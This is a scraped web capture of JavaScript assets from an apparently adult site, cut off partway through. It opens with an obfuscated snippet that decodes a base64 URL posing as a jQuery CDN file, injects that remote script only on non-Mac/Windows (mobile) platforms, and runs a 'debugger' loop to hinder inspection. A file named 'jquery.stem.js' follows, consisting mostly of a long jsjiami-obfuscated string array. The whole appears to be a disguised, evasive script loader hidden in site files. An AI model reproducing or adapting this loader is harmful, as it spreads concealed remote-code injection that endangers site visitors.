decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://xxgirls.vip/template/conch/js/jquery.stem.js?v=0.1
body_size: 45879
content:
/*
 */
 var _0x4846=['jsjiami.com.v6','jsTQAPjwwiamLkUiulPz.cZom.v6==','LsOWwrcOPA==','GsK3w7RqJQ==','dMKJw4TDoRc=','DV05wpPCrD/ChcOjGsO6w6x1WX3DhA5Dwq12wrw=','wrPDriQewoQ=','w6rCr8KOFHU=','wpXChsKBEMKv','EnzCr8OsKMKkwoAf','wrrCvXRldRbCpw==','bwEbw70t','JcKyFMO3TMKAwpISZcKHblETwp7Ck8KoScKLNy1Wf8OhCcKJXyR3w6Y7wqt0csOewok=','w6ghwq3CpzfDgxxuDw==','B8KeXsOjw7k=','LFtIw5E=','DcOtw6Q4Dg==','IsOkw5YkAQ==','wpFAw4hAOg==','w7ctMWBC','AH0zwojCkg==','VnXCosOvw6g=','NsOTw57DvsO6','W8KdVQzDgw==','w6Ajwp7Cljs=','wr/CoMKZJsKS','w64IwodVwqQ=','w747woVRwoXDhsKPO8KVw5spKMO9w5Fjw5RNBgXCh1sA','dcOEGxHCpA==','ChXCp07Dig==','wp0Jw5Jcwog=','w4vCs8KGFHY=','YR59wrs/WB11w4A=','w6kJZcOqSw==','UcKbQsK1w77Ds2c=','acOoZg==','CEvChsOFMg==','w6jDgMKHw7II','RMKNacKcw7w=','GwNAw5bCkg==','woLCvMK+KMKc','KcOFwog/FA==','w7bCmMOnwrfCucOPw7rCnVE=','HBXDjB7Dqg==','w5UqQ8KOAMO9w78=','w68vwos=','HsOZw5Jww6Y=','w4pbw5bDv2I=','K8OvbcKiAcKWwrM9','OcOwwr01','TMKhw79pQirCsBpWbMKJw7VPw5NkUsO8wo9sIcKPAsOmwqHCp8K7GnhZwr3Cr8K2woDDoRbCsDPDmUfDkx8XLsOVOxnCosKNwpTCrcKqH8KaVALCj1zCmsOMwr19w6PDmcKvw7sBNBFTOMOmw48uw6nDhjvCrGIffMKYw4PDisKpDjHDlC/DksKXQcKtGsO5w6oTEnIuw6nDrzvCvxTCsMONw5jDhcK1a0rCoAUHw5QbwrtAwoxHalA9RQTCnMK9wqrDk8Opw4DlhJXmsYblkLjlvqDkvLLop6XnnYo9wqzCo8OGVMK8wqY5wp08FlbCmUjDq8K4OW8kwqfCvMOww6TCmwt+JmpHTXbDi8OXAsOOw4/CusOEIsKcwrrDmRFAw57DhMK1w4wLw4vDm8KHw4nDtsOlwpAdN37CksKTLsKbIW0=','D2haw6xuw6fDhuWEgeS+r+WMo+S4pOe4rOeirws1','w6XCiQUmwrMXVU9wfMOZwot4HHoAFMO7wpwqw7BjOAwww4cKwrUWwpbCkE8IchvDi8KRwo/ClGTDsMO9wqbDpnxXOMKWZcOawqhdZGRTe8KNOzxZT8OCcgrDgDLCicKxw4trW8Kxw5jCuuS5ieastOWGvuitksK5w7QNw5oIwpt6wpgBw5vDhcOFwq8FSi5CwrVgw6xpw7Q=','QsO/w6wyPMOjYsKkwp57U8Obw7DDm8OkccKzIcOlGnNZ','5bC755yj6YCi5L+65Lym54GV77+/5ZKafu++pOS4gOi/uei+peilvOempuS/p+inoeW+ieaEkeW+pe+9pO+8lw==','WzrCvWnDtRHDj8OQWj7Cng==','wq0mwoMEw58=','w6DCkcKuNH7CgsOowrfDoA==','woUgTsK1EcOBw794','w6fCq3tpYwDCi8OwwpZZMsOLHi4=','w6jCicK3HcK4w4/CusOMOMKOwq4=','VcKcfMKJw6M=','wq3CsMKMHsKS','wpnDpcKYw4tuY2EhwoBEGsO1wprClHDDmsK2w6cjPsK8wr3CqcKDwoLCuHXCpkLChUrCunHCpsOLwqLDn8K/ci/DrRk7woTDmMKew6nCoMOZwq9NJ8OmEsKGw4sxNV5eLMOLw4sCwqvDgMKKw4/CsEzCpTzClSMKwrc/woLDqn49wrt5wpkqWmfDt0gUwq9gwo0FJ8KuwpzCiMKAfTgQQzXClTPChxR1ax3CljwYLRDDmsKbwr/DlCzDjjV+fW0vMsONwonCtOaHmuixiui1o+i1n2kBW2ElcUTDpMKZwpXDhMK9wrTCp1rDiC/DiiTDu8Knwq/DgwJveUjCg0PCm8K2T3LCpAM9DDRAAMKQKcKYPFo0w6NiZ8KaI8Odc8OnYsOhXyHDrhAaDgXDjDs=','wqPDm1ZMUsOmw7rotobot5fkuaLnu7bnoaIsw4A=','[base64]/Ckm7CjA9ySjUEalHDlcK9eA==','VhjDjCDDscKDEsOswoMW','Wy/CqkLDrx/Dj8Oq','wq4bccOURsODwp4l','wqA3wpQ0w5pBwqYqw5YB','w6rCsnZoYzrCoMO0wope','wrswF2xew5jCtMKtw5RwKTs=','wqMOfcOlbcORwp42OMOI','w6fCqmNoTx/CvMOwwpxZ','ImLCq8OgOw==','fMK9cBbDkA==','wohGw6M=','PMOWw6ZBw5M=','w6YlwoAmw7s=','JsOkw6E=','w7sgWMO9Sw==','w748wqhlwqw=','w5AnRg==','GFDCuMO4DQ==','wokrOw==','w7TCkVNpdQ==','w7XDjcKzw4oA','w7PClcOi','w7gGbcOCYQ==','w6jDlsK4YMKG','O09Qw7Qn','dHfCp8O4w4k=','wp46J3kDJA==','wrNSw4FLLA==','w5XCksOowqnCsA==','w6TCgkrDmMKO','BxRHHSM=','wpVBw4RnAg==','MUh7w68n','w5w3wrx7wq0=','bcKzHcOXUw==','J1DCpcO0AQ==','dcK8ezvDvw==','w74rwp1ZwoY=','LBTDsxnDsA==','wo0vOnMbJQ==','C2sMwqTCrA==','wroZwprDvcOT','w4plw6fDjH8=','AMOlw7QZBQ==','J8Onw5TDnMO0','wrvCuVJWcg==','w4ZhPMOjwqE=','w7zCjcOFwonCmQ==','IgRAw67Cuw==','w7c7ZsOffw==','W8OJMyzCjg==','woZNw6JxNA==','w6ocwo7ChiU=','w7nCiHVkQQ==','NRjDiBLDng==','w5UZw41Kwqo=','w6wcecOuXMOC','MMKJw7bDqDk=','w4LDsETCksKu','PMOswoMqJw==','w7PDisKsQ8K9','w6hxIcOuwos=','TMOXW8K/BA==','w4gJwp/CgwU=','GcKUw5NGAw==','NcO0w4wVIQ==','BMKaSMOFw74=','woE4wpHDpcOv','wr8OwrTDj8Os','w7rCkgHCicKi','w5fDpnPCm8KBKQ==','w6fCgWjDlcKa','LhvCqHzDtw==','NMKWw4XDrQs=','w4nDuMKFw7kE','Xhc6w7Q8','EcKKScOnw6fDgQ==','wpjCjsKwZR8=','Qk7CvsO4w6o=','w43DrsKlScKt','ISnCgVPDsQ==','HsO5w60yOcOj','w6/CtsKPD0Q=','wpHCun5OYQ==','G8KMw7BmJg==','wqYywrPDvcOX','w6nCt3RRUw==','GFvCkcOaEg==','E8K7w7/DrCY=','Xy1Ww69swr8=','wrvCrXZiaQ==','bSTCscK1w5XDskbDvk47wpnDj2PCiSrDkitlw4ZZEi3CvxQXwqfCqsO+dcOjw4w=','NB7DhwjDpg==','H8Osw6w0Ow==','XWrCp8OY','ex91wrg/bw==','HcOuw6MyK8Oj','PcOow5ZHw5rCrxg=','WcKjEMOoX8KE','w4PDrcKYw40=','H8O/w7IyI8OqScKpwoE=','KF/CgcOKP8KAC8Kv','w783wolxwo0=','ecKxGMOqWcKe','E8Kqw6Zm','NcKIw4PDuRPDgMO6','w7gfbMO5U8OBwoM/Ng==','w6zClFVJSsK+','wrTDiQMmwqlM','woLCtcK3dRE=','JgJPEiU+','M1rCj8OWKcKKCsKu','NXnCrMOqw4zCsQ==','D8KOXsOxw73Di8K6wpM=','B8K9w6dtASbCuB4=','Q2fCpsOfw7nDrBF2','VyzCt3DDsRLDg8O7XnXCjsOSPn5QwpttGGYHw453UBAQw4TCqV/CicO5wpHDusKKwqLCqxc0wqHDgg==','w4QpTsKT','w4MuPmpNI8OpLj97wrkkw7QXw6gwU0rDqMOpN8OKwrVOw59PNA==','K8O0acKcBMKBwrAq','A8Ktw7dtByvCu1ZEfMOAwr5Rw5o=','woc3w4NcwoE=','w4/CgjDCiMKR','ex91wrg/MwJsw4k=','woDClTPCgcKy','GznCvGvDoA0=','wrY7BGFCw6PCoA==','w7XCisKzKU/Clg==','wrXDgw8owrFB','W8KjcsKIw74=','J8Oew7YLKw==','GgBlESE=','w6vClMKCBng=','w6/ClcKnCnI=','LQHDgy3DmA==','ExbDsR7DvA==','woYew7Flwrw=','dn3CucOPw4c=','wpEMNl0V','w4kEI2VC','FAbDthLDtQ==','DArCvlXDow==','w48Iwp9dwoA=','w4Biw6jDpUc=','wq3DgSYewrY=','QjhSw6Vy','BSxiEiE=','wqjCrMK6M8Kz','wo0lFHEu','w58SwpZlwrM=','Fx3CuVHDlg==','I0rCqsOJHQ==','w6fCrsKFA0M=','NsKKw51GDg==','Kh1dHic/','w58Qw4x3woQ=','ayMtw5E9','w5wpwoDCoTI=','UcKSQDnDhA==','QcKLH8Oscw==','woDDgCgMwpI=','BcOkw5oXIw==','PGDCrcOeLQ==','w6DDjsK8w5kH','woDCu8K1EcKu','w70jDmpE','AsO5wpAPKQ==','w6rCskfDmcKf','w6nCuxXCusK1','w6/CoF3DoMKC','w5bCpsKSJGk=','w6zClMKoFXM=','w63DpXzCm8KN','Hz3Cpk7DogzDi8O/Tw==','wqYZwo/DlcOQ','w6grAmo=','K8OQw5k7FQ==','w7wpw6l5wqQ=','wosPw6Bewqc=','G8Olw6IuAA==','Z8KicTfDsMOX','ZxNlwpYY','PmbCosO6w5rCp0g=','wroTwrk=','w6s4FQ==','wrLChcKfE8K/w4vCsMOqHQ==','w7kowqHCugI=','w5REJsOiwqY=','K8KLa8OMw7M=','TMKsNsODeQ==','w6PDqVnCrcKy','fHzCvcO+w7w=','w7guwoFxwofDhw==','ZcKwacKaw7Q=','DnzCncO1w7E=','YRdgwpY0aBdww5jCl1U=','fGjCrMOjw4k=','w41KNMOKwohsw5UMEsKfwp9DbhTDkWFHwqvCusOd','woPCq09tfA==','w6otfMKDBw==','MsOxwr0pBsKVBQ==','w5g+RQ==','w4VKOsOKwo1q','wopOw7tOMA==','w41KNMOKwpBtw5UR','YhNgwrc0fR9n','w4zChD3CmMKywpzDpcKAGkLDgsOzwonCj8Kf','wrXDhw8owrBIDk4=','w5HDrsK9w5I5ZX8DwpJEQg==','w5/CrsK+ZgbDusOMwrYKDsKRwrbDicOkw6c=','I8Otw6zDmcOlwqDCky/Cqm1NdsOWwps=','w5/CrsK+ZgbDusOMwrY=','HGHCl8OtGA==','w4vCgmnDosKV','bWjDucOxwpzCvgzCtQF0w5XCgS0=','acOzw5wHwp8=','IcOvM3vCpsKYw7kz','wrcpwoN1wpnDk8KHLA==','acOzw5wHwpw=','IcOvM3vCpsKYw7kw','w7rDjwp/w7E=','w6EIwr7CssOSwpNaYQ==','wro3wpokw5g=','wqjCl8KqbU/DnMKsw6M=','woUvQcOaVw==','wodgw6XCgnrChlPCrw==','w6wIwr7Cr8KP','w5EjPDEDbcK1fA==','TMKbQcOlw6HDiMK6woN5O8OsS14+LHPDp8K8Q8ORWcOAw4F9w4xAw6Bxfg==','JMOqw7nDosOV','K17CvsOvNA==','w4jCgzzCjMK1wpDDuMKiWwbDucKuw4jDgsKmMA==','wqNhCzdNasKtcHYgwrs8w5wewqQ4BgXCtsKKJMKsw4V3wp9CO8KGw6rCtMKWMsKuwpEtwoDCkcKZDMKrwpdlwoAQw5LDuWkbw7ksw4g4woxADi7Cjzg3c8K3w6o+w4w=','woMxw41p','U2fCqMOEw6M=','GH3Cr8OgAw==','GcOdw4YeJQ==','QMKJQMOXw6XDjcKrwoQ=','w7QCw49OwqI=','w6gfTcOuSg==','wrDDiwAowqAGGUV+','woDClz7Cg8KewpTDssKiDg==','PwjDiijDlg==','w74/QcOScw==','wo82w7RIwpI=','wpkqw5Jvwos=','IcO1LTTCpcOcwr0=','AnbCvsOnFMKuwqsTwqgV','BcOyw7AoO8KoW8KpwoNuIMKWw7LDlMOzXMKsIg==','wr7CjsK2A8Kq','NcO7MMKBQcKYw6cxcUbCsgHCm8K2LnbCnA==','wro4w6jDhCjCiAksB3Y1woPCqcKZw6PDn8KxczrCnsKjPWDCm2Edw4krPVRe','w6cwwrTCmHjDkxp6Ag==','w4rDt8KUw48maWkkwpZZ','fxd6wqoFfh5tw43CnQ==','X3DCs8O6BMKjwqscwrkVwpE=','P8O0w5NSw4zCowQKag==','NMO9wrMpHcKu','wpfCqMK4ZADDtsOBwr8=','aMKRYsKIw4k=','CXjCpcO+LA==','Uk5swo7DtCvDm8OsW8Kqwq5sEg==','w6wlwrfCgjXDgg==','bMOodMKlEA==','w4LCicKIDXk=','EsKkw75IKg==','w7zCh8OswrfCtA==','w57Cs0fDv8K6','McO9wqwmNw==','JcKEw4x+Jw==','QMKDJsObUw==','SWzCg8Omw5Q=','OcKXw5jDthg=','wpjCgkFeRA==','w5XCvcOmwoPCiA==','w64JwpvCkiQ=','w5Y3wpXCjS4=','JAl+w5DCjA==','w7fClnnDr8Kr','UcKGR8KCw6E=','a8K2AcO2RQ==','AMKgw797FA==','dMOubMKqJA==','A3bCssO6AcKjwrcdwr0Iwpc=','dDN5woYq','w70JYMOvRA==','HsKww43DmQs=','wpg6w4lywrPDhQ==','w4UpwqMsw5I=','wq9dw5xUAQ==','w5/Cjz7CjcKo','IcOew6o2LA==','DFzCj8ObDA==','IcK/w4VpNg==','w4nDhcKdw60e','RMO+T8KYMA==','w4gFw4BKwqk=','BH8uwoDCuA==','ZDt+w5lv','w5Mnwpkmw6Q=','GMO2w6ERJA==','wrB/w6FyMw==','Bnh7w54P','H8Opw5Jcw54=','wq1Nw7lOFw==','w5MMwo8bw4c=','w40dwpB6wrk=','w6/DtlnCrsKj','w4HCjcKbM2g=','GsKTw43DoDQ=','wqrDgRENwr0=','w6vDrMKJw6Qq','PcOvw6B/w50=','wr8swrfDu8O6','RcK6ZDTDlg==','w7HCkMO5wqnCpQ==','KSLCgWvDlQ==','UcOVTcKoJw==','w5owwps4w7k=','eT1Bw5Vj','wp3CmltTQQ==','w5oEIE59','w7xiw57DuH8=','GcOPw6Btw68=','fMOqCDPCrA==','wr0JwrHDjMOx','WAQ+w5Qv','KSV8Ggc=','P3Fmw68D','byUbw4Yw','woDCgUVOeQ==','XMOUATTCqg==','SDV/wqkM','w4jCtMKNN3g=','S8Oie8KoMQ==','w6zCimROSg==','KsOFw7YtIA==','w69rw6PDmHk=','e8KAAMOuUw==','LRVJDwQ=','w53CjcOLwpfCrQ==','wqRgw6RUAw==','NsKgw6jDpCs=','w5oPwpUOw7M=','w6bCnkNzRcKpwrHCqMOs','EBzDjz7DvQ==','LHXCucOl','w6gOScKwEQ==','w54RwrBewpk=','wrXCmsK3G8K/','ElvCpsOaw6M=','w4/CkDTCgcKv','w78Aw5V9wo9tUj/CsTUpwpQ=','YcKqYC/DpQ==','FcOQwrIbNA==','w7XCu8O4wrfCjQ==','w4dow7jDjXXDmRDDvsOjwrIoMw==','MMOSwqwcLw==','fTdFwqgT','MltKw5spw7pvJsKwDTw9','DDVUPSs=','fcKdZwjDhQ==','w5QePlNm','HsKkw6B9AzvCrxhXcMOYwrs=','w7USwoAxw5o=','wpVqw7pyBA==','w4HCs8OswpXClQ==','w6/CmkFCR8KpwqvCu8OqwoFuDw==','W8KPWsKUw7I=','w4XCuyfCv8KQ','w5XDscKpw6UD','MnXCu8Ovw4jCsEnCqkBnwonCkQ==','STcNw7k5','w6oTwpktw5s=','w49wJcORwog=','wpBGw7lANMOcwo1vw7/CvcK/Mw==','w7XDgcK5f8Kj','w6LCr8KbBHI=','K8OWw6o3Bg==','QcO8Ph/CoA==','w6prEcOkwog=','I8Kfw5/Dug==','GX/CsMOUGQ==','w4wzImV6','w7clwp8f','KEp6w6Mj','G3wfwr7CrQ==','JkLCt8OiGA==','H8OVwrIANw==','YwA8w5YM','EQPDtTvDgA==','Dh5Ew47CkQ==','AEA2wr/Cpw==','wpVXw5l4Jg==','wr0EwrjDsMOKw5s=','KgVJw7LCvA==','O8KXw5JZIA==','w5XDulbCjsKg','w4Uxwp7CrgA=','w4vCvcKJLFQ=','wqA5wp/Ds8O0','w6B9w6XDlWw=','PwFaLz0=','wqDCi8KIM8KP','S8O1DiHCiw==','wpJMw5xqAQ==','wrLDtzYOwoM=','M8OrwpIJFQ==','w4thAcOEwrw=','P0HCvsOGLw==','w4Y2W8OFWA==','w7LCglJYQA==','K13CrMOFOg==','IMK3w4rDiAM=','w7nCkWXDusK5','JMK9bMONw7M=','w6nCtyXCpMK3','w4Mtw5NswrY=','GXrCu8Ow','w5ZoMcOtwoc=','HcOxw7lew6g=','w6/DhsKZw487','L0hf','fsKpNcO7SMKNwqY0TA==','PMOJw5E1Pg==','EcK1w6ZzGw==','A2QWwpXCmA==','LX1dw4wQ','w5lDEcOMwok=','cD9dwpAc','LEN0w4Mf','wpFDw65FJA==','HcObw6EoFw==','w5ovGEdG','w7HDk8K9w6gf','eMKyJMOxWg==','NcKnVsOpw78=','w7nChjPCnMKu','EilaKgs=','QCtrw4FC','wqjCmcKhVjY=','UsO3YMKOGQ==','P3vCo8O+w4bCrl8=','LXfCpsOjLQ==','wpLCucKlSiE=','DAhbw47Cow==','EnzCscOmGMKqwpE=','wr4mwrTDqsOk','w6nCgWDDjcKN','Nk9Qw4ER','w4nCokPDisKv','OsOUw7I8IQ==','w5PDslvCkcKC','w7PChcOLwrbCqQ==','wrIpMF08','w5JVO8OCwpA=','MHvCqg==','JMO3w6zDiMOl','SDBYw6Vqwq7CjQLDlg==','wo46w4ZowqI=','wpjCs8KwaA==','w5ZEJcOF','wptVw71NJw==','BMKrw5R4Cw==','Qh9Pw5h/','Cm90w7Ih','P13CrMOeMw==','W8Kue8Khw44=','BcKAR8O9w6I=','w6wDI1Rh','GsOOwr4OGA==','wqfCjsK/McKnw4vClsOL','wqAqwqLDnsOy','w6UPw6F4woc=','w5zDmk7ChMKi','w6EswpkZ','w67CrEN4Qw==','JcKfw4HDoRbDgMOLwoQ8P8KI','HWbCpsOyMw==','YAJuw5VT','GcKPw5RzJA==','wrjDiiAYwpc=','QSJ8wpgO','wqgAwpnDmMOL','w4zDi8Kzw5EI','K8O+w5N0w4bCqxkc','ZMOrQMKqJA==','L35/w5YF','worDtgkIwpE=','w4TDp3rCt8KbLWtG','PMO+wpULCQ==','w7wAwprCmxk=','RknCpMO7w7w=','w4JJPsOIwo8=','wqHCmXVcXg==','w4AjwoPCogw=','HsO5w60yOcOjfsKqwpBwDA==','K8KJSsOCw4M=','w4FYw6zDtVo=','w5s3wqB4wow=','w5fDpnPCm8KBKVtZbD/CnA==','BMKIccOlw70=','w40sJmdh','wrUYIU41','K2AswqDCmA==','TsOicsK7FA==','OEPCgsOQLg==','I8Omw7/DhMOswq7CgG3Cuw==','P3vCvcO0','w4jCnyrCisKl','HjTCu20=','wqYMwrTDuMOZw40=','MFtGw4Akw6d9IQ==','Un3CpsOaw77DvBE=','ZwFxwq07exdsw5o=','w4Rmw6zDhnjDjg==','DsKARsOhw73DgQ==','w7Aowo0Zw44=','w4nDicKJb8Kkw6s=','wrHCoXZpYw3CocO+','wqwvNm4OKA==','w6o2wp5mwp3DlsKQMg==','ER3DgRjDtsKE','w6gswpJ7wo3Dhg==','wpNCw6FX','UcKAQsKhw77DlA==','w4JJOMOYwoFmw44R','R3fCuMOfw67Dtgd/','w5PDlMKKdsK4w6tI','McOUwpE+KQ==','wo1Xw6NLIQ==','QcKYRcKiw7TDinI=','BsKXR8Otw6HDkMKywphy','TidVw7N1wrbCgQ==','GcKrw7Bw','wqwOwrvDrMOTw5IP','wrLCmMK6EcKu','KAJDCCY3w5c=','wp3CssKx','w4JKOcOYwotow58=','wq3CrXVzdw==','w6bCm8OgwqDCs8Onw7A=','FGHCrcO6BQ==','ZsOob8KOGcKIwrc=','G8O9w7Iz','XsKFEMO0bA==','AMKdQcOpw6XDgcKewpt5ecOqSkQ=','w6AfcMOlRA==','w4ZAI8Oowotqw44aHsOH','C8O0w5NFw4XCow4=','w4MtwrfCgSw=','wrDDtgkgwqtM','w44hwo8=','w6Q8aMOv','CEhVw50tw6Zo','IMK3w7NsFiY=','GsOvwqkgG8KNBsK9w5zDp8KD','w4nCtU7Dp8KU','w5MCIk9h','IcO1w6MvIMOLWMK1woJmEcKSw7jDiA==','w5vChTfCncKAwp7DssKiDw==','wpNGw7tBPQ==','G0vCl8OzOw==','w43DiMKPY8Kww4Fc','wogiP20l','PVjCrsOuw6s=','w6ouwogOw5N8wqM=','w7URw4d7wpc=','w7kGFWFv','WWHCrcOIw7XDlgU=','wpQiD20M','w60JNGx0','w48oTsKPHcOnw6k=','wrwLL1A4','w6U8UMK/NA==','GH3Cu8OwD8KJwpI=','R8OmW8KcPA==','w6JfLcO+wrU=','exxwwroiUxQ=','d8KJcx7DnA==','BgJMw6bCjhtQ','HcOOwpovEA==','bjJBw5VL','w6QCbcOuSsOpwoA=','w4sowp3ChAw=','wqUzw69kwqI=','w6zCmsOqwrbCpMOEw7M=','GmDChMO2HA==','wqHDrCAlwrM=','NXrCqcOow5HCjVw=','CQLCv3bDlg==','J8Oxw5Rww6Y=','w6Yqwr3CkSzDvhM=','w6HDgVXCosKH','worDlcKeZMKlw6dO','wqrDgwA9wqZBNkltZA==','wqvCh8OmwrLCrsOuw7fCjRJ5wowZbzQi','wowiNm4IIsOiYi1rw7Bvw7Ea','w4Qsw4x8wrfDhRXCrw==','UmDCt8O6AA==','GHdrw7cy','wpQ7E0s5','ZVLCg8KUKcKKHsKzcQ==','w7knW29Cw6PCpMKzwpp+LirCjQxu','wpfCpMKIPMK5','GjfCtmQ=','wrrCmsKoNgHCksOwwrPDvsOuw5bDjsKhWcKbw47CrMKFAjzDvcObR8K3wpQdCg==','w5BUw6dDJ8OLwpxrwqDCs8KwK8OwwrtZwrIzw5UfwoTCrsOCw7zClsKww7Q=','wqMDecOuXMKLwpU5I8OSNA==','G35+w5Uc','w6LCkEd0SA==','aR8Aw7E0','wrgPGko4','X8OsUcKpJw==','D8OowrAmMw==','wq0aw6lLwpA=','w7tJIsOAwqI=','w4/Du8Khw6kN','AMOsw5koOA==','TcKDPMOMaQ==','w600woh7wqQ=','XQE9w5Qe','wofCjMK5dTc=','w4jCiVJaYQ==','wpLCq8K9dDY=','w5JRH8OjwoY=','w5fCjsOAwqLCkA==','McKUw7nDqi8=','w6XCiMKqM2M=','PXDCqcOOw4XCo0nCug==','Q3vCgcOlw68=','ccKHTMKYw7k=','wq/CpkJiXw==','Y8O2ASPCvw==','XGrCp8OKw7nDsQ==','IF7Cq8OXGA==','HWPChsOgAA==','bsOiPBXCpMOUwrp1','w7MkwqFAwqo=','wqg4A1os','a8OhFDLCng==','w6XCnHtEcA==','w63Co2jDtMKV','w7bDrsK7UMKJ','GTzCtl7DrR/DkcO8','w6bDq8KlfMKf','w7bDjVXCgMK6','wqjCpMKVYAY=','OsOvwqkpEMK+','wpDCq1RURQ==','wqQIwp3DrMOs','wqXCuE5zZw==','EHfCu8OWG8KnwocC','w6TCqn3DmMK4','w58ONG55','w5LCtcObwr7Cng==','D8Oww6k+JA==','ZARaw7pQ','w7QLUsK4Ew==','wo8uAH4D','w4rClDPCnMKT','w5DClcKqDVI=','w5bDhVfClcKA','Hl1Ww4Md','ZR1Uw7dA','PiR5w5rCjA==','w5jCu0bDgcKI','BcOxw71Tw6M=','QmrCpMOCw7vDvCB2QgjDoQ==','BXLCqcO+w4o=','w4oNQ8OidA==','Y8KHRh3Dkg==','wpDCrsKAVhg=','w5tsw6PDgGLDjiDDscOwwq43','GGcPwrbCsg==','wp8Iw7BYwoM=','BcKsw4rDogY=','A3bCssO6AcKj','wocoOlQo','w7wwHXh+','wpkzw415wqDDpBjCvzY=','w4DDg8KHZ8Kx','w5fDisKCYsKtw5tK','w6LCv0o=','AcKPQsKww7Q=','wrrCksKofh3CkMK8wqDDqMOxw5bDjsK8XsKcw5PCpcKLCmnDocOHAMKhwpgNCXHCpDrCmcK/w5Q6wr/[base64]/d8KZwrrDpDlew7ZLZsK5GW7DlXPlsZjoranDlsKOMMOkKjnCtxLDpQ==','Z8O1bsKKBcKBwqA=','BGDCusOnFsKhwpEfwqg=','wrgEwrzDp8OVw5A=','wrDCs8KiBMK4','DihjEDg=','wqfCjMKvF8K5','Qwcaw5UJ','w7kdwqDCgic=','w50POGlc','wp4sI3kf','wodlw6/DlW3DhwzDvMO1','HjnCtnjDiBA=','w6jChsKyAcK/w7XClsObI8KRwrF7w6LCl0M3WsKYwpvCm8OOdTLDk8OVChA=','w6LCsVfDtcKXw7oBOw==','KQJVFyY6w5Y=','ecKYw4PDtgzDisOpwow=','wod/w6HDi3jDghDDqcOOwq4pc8KYw6E5w5RZwq9swqDDtjvCkA==','Q8Oow6UwP8OqXMKywpQsHMKaw7PDmcOvAcKpPcK6L2BLwp7DrcKIQcKxRsKow55iwp4URsOHAcOEUcOMXXo=','YMK7asK6w6M=','wq3DqSQpwos=','w5EiO0MaMsOkPw==','5bCn55y16YGB5Ly45L6O54CL772f5ZOlwpTvvo3kuZDovbPovIXopo3np4vkvK/opaPlvaPmh6jlvqrvv5fvvrs=','w6fCm8Oqwqo=','w4JDw6ZUdcONwpJtw77CocOufcOxwqFjw6lvw4cHw4fDosKbw4fCncKywrrDljYcAcOhSyPCr3lzXUU3wr3CusOtchpvw4lGwrLCikzCusKlWMK1w4YpwpfChnpXOsOObMOHKx/DoD0xKxbDqsKPwrrCusOcZiJFwoLCi2lRe0rDky4ANm4mw4HCmWx4N8OowpUOwq9Aw6DDrMO/[base64]','WlDDgRPDp8OKXui3rei2ouS7tee6jeeikXgF','w4NlM3UbfsK5KyV+wqRlw6sew7oxCwrDp8KnVsKVw7VEw4JcZMOewo3Cr8KeOMKvwpcQw4LCjsKpCcOxwr85wo8Cwo7CizIww4oIwpd7wpYdTmPDkAJoLcKBw69hwoTCkjFVwoDDhCXDkG/CnQzmrozlva3mi7HnuIrCkl0KCsKbNRBMA8KoBMOoZsO1wox2fSLDk1LCuXQ3SA3Cu3jDjsOuIsKfw7PCqcKfOcOUwps9wqjCizBqOVwq5Y2A5rWlfRF1wrPCmEwhw6lnaiXCskYIb8ONPcKjw7xcVcK3','w6EJwrnDgMOew4oECsODw4k=','w5BEw6NNJsOLwqFuw6LCqsO/ccO0wqxfw4Ftw4kHwrrCvsOA','aMKEFMO7bw==','wp0zwp7DvMOF','w6fCqnZofgDCpsK8woZFHcKJRDNzwrBlCDIsfMOFw6kudXXCjk7CtMKBwrVFwqoh','Um7CqsOGw6rDqwxvTR/Dm3jCqcOgfw==','w5DDsXLDnA==','wpPCusK/ahXDuMOL','w6fCjllDUsKywrfCtsK4w4ReSy7DlMKZw7I=','w5nDn8OSw7jDvMKhwr3DlQUww5BXXSNqwoPDvCPDtx/DjUjDnm3CjVrDhcO5B8Kkw5hFw5kwS8OCG8KPw5ojw7HDgCrDuMKnQcObSG9lwpkkw5hyw7Y9wrZ4R8Kcw6/CpcOzRg==','w6fCvkTDuA==','w4bDq3/CncKZ','w6QCecO+Rg==','wrnCn8KnUhw=','G1vCmcO7Pg==','w4DCrXlvcQ==','w5BFw65MO8OLwowhw7nCvcKj','worDlcKcb8K4w6tIwr1Dw7zCkUMieMKxw45Ow6/CnA==','wqDCo1rDpcKLw7ASciseRS/Cg8OOwqBEL8KQwr4=','wogkS8KEC8ONw70mwphHfnA=','QR9fw6rChjFEC3bDk8OHw4Uiwp3DhsO2I8O4','w6EAwqfDq8Ojw5wLO8ODw4PDsA==','wqw0wokGw5tfwqQxw5dLwrPDuRXDlmF6fHzCrB7ChCsSBMOSTT7CjVHCi3Fd','w78vAlFOw7XCrMKvw4M=','w4EFYMO9UA==','wo5Gw7tK','w4HCtDnCvsKy','wrfCvsKAQzo=','aBlEwogy','AGHCp8OhJg==','eh1Cw693','w7UwWMKkHw==','w74pesO4RQ==','JMKzw5TDhjk=','WcOsCxLChA==','L1jCpsOtIw==','w6DDi8K5YsK6','w4APw65zwpw=','IRl7w4vClA==','VcKlWsK/w5M=','wo8aw4pPwr8=','NFsbwqjClA==','GxrCu1/Dtg==','cyZRwroc','CCLDqBfDlw==','w7hkw4TDhXY=','wrMjPmoP','PcOTw4krOA==','SwcKw5gU','OTDCnFPDow==','w7ARw5Nzwpc=','AsKkw6VlMw==','w58aN1JO','X8OsZcKOOg==','w6MpwqnCnzw=','EsKww59lAA==','QycKw50q','EmDCrA==','T8K8fg/DpQ==','w5QjWsKGBMOLw6o=','U2vCscOiw78=','HsO5w7AxLsOlWA==','V2rCvcOow6HDvA5/TQ/DkGzCgcOj','HzpBFj0=','OcOuw45bw48=','wog+w4d2wqLDkhjCvTbDoMKqXk06w5E=','EQ9iPA8=','w6nDt1vCnMKj','wrrDghkAwrc=','w6rDoFjChsKj','eD8ew7w9','w6E1wqURw4k=','O2DCtcOnAQ==','E3vCp8O4LQ==','w583SMKbLw==','w60BwpYCw74=','w4DCnmvDhsKo','AcKabcOyw7M=','w74VR8K8Jg==','HmDCo8O2GA==','w7DCjVRITA==','w7TCgsOtwrvCtg==','V2DCo8OCw5U=','w7E/GGZV','w4ZOOsOhwr0=','w6rCtGHDpsKc','wopCw7xW','w6pyJ8Ovw